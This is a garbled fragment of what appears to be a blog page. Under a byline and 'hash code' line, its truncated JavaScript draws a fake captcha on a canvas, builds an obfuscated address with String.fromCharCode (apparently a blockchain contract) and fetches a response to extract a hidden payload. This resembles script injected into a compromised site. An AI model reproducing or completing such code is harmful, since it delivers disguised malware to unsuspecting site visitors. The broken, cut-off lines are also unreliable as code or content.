
Raahl Sharma`
June 16, 2026
Uncategorized
🛠 Hash code: f31b51e6dbbd933f80616b4075
Last modification: 2026-06-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(13